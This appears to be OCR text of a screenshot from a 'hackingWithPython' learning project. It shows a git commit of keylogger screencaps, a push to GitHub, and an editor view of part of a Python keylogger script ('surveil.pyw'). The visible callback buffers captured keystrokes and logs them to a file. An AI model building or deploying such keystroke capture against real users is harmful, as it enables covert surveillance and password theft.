 C:\WINDOWS\system32\cmd.exe
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_19_10.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_19_25.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_19_40.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_19_56.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_20_11.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_20_26.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_20_41.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_20_56.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_21_11.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_21_27.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_21_43.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_21_58.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_22_10.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_22_13.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_22_25.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_22_41.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_22_56.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_23_11.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_23_26.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_25_22.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_25_38.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_25_53.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_26_05.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_26_21.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_26_36.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_26_51.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_28_30.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_28_45.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_29_01.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_29_16.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_32_07.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_32_22.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_32_38.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_32_53.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_33_08.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_34_37.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_34_52.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_38_12.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_38_27.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_38_43.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_38_58.png
create mode 100644 keylogger/screencaps/screen_2020_01_25_22_44_17.png
create mode 100644 keylogger/screencaps/screen_2020_01_25_22_44_32.png
create mode 100644 keylogger/screencaps/screen_2020_01_25_22_44_47.png
create mode 100644 keylogger/screencaps/screen_2020_01_25_22_45_19.png
create mode 100644 keylogger/screencaps/screen_2020_01_25_22_45_34.png
C:\Users\magra\PycharmProjects\hackingWithPython>git push origin master
Enumerating objects: 16, done.
Counting objects: 100% (16/16), done.
Delta compression using up to 4 threads
Compressing objects: 100% (11/11), done.
Writing objects: 100% (11/11), 785.24 KiB | 8.44 MiB/s, done.
Total 11 (delta 2), reused 0 (delta 0)
remote: Resolving deltas: 100% (2/2), completed with 2 local objects.
To github.com:jacobrozell/HackingWithPython.git
b538406..e422694 master -> master
C:\Users\magra\PycharmProjects\hackingWithPython>
~\PycharmProjects\hackingWithPython
master 1
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger\surveil.pyw (hackingWithPython) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
hackingWithPytho
.idea
keylogger
screencaps
log_file.txt
surveil.pyw
Registry_winreg
surveil.pyw
log_file.txt
79 # return True
80 # return False
81 # ----------------------------------------------------------------------
82 if event.KeyID:
83 char = chr(event.KeyID)
84 print("\nchar: ", char)
85 print("ascii: ", event.Ascii)
86 print("id: ", event.KeyID, "\n")
87
88 if char == "~":
89 log(buffer)
90 log("--PROGRAM ENDED--")
91 os.exit(1)
92
93 pause = datetime.now()-last_press
94 if pause >= pause_delta:
95 log(buffer)
96 buffer=""
97
98 if event.KeyID==13:
99 buffer += "<ENTER>\n"
100 elif event.KeyID==8:
101 buffer += "<BACKSPACE>"
102 elif event.KeyID==9:
103 buffer += "<TAB>"
104 elif event.KeyID==9:
105 buffer += "<TAB>"
106 else:
107 buffer += char
108
109 last_log = datetime.now()
110 return True
111 return False
112
char: ¢
ascii: 0
id: 162
char: ¢
ascii: 0
id: 162
char: 1
ascii: 0
id: 49
Line 105, Column 30; Reloading C:\Users\magra\PycharmProjects\hackingWithPython\keylogger\log_file.txt
master 27
Tab Size: 4
Python
Type here to search
10:52 PM
1/25/2020
18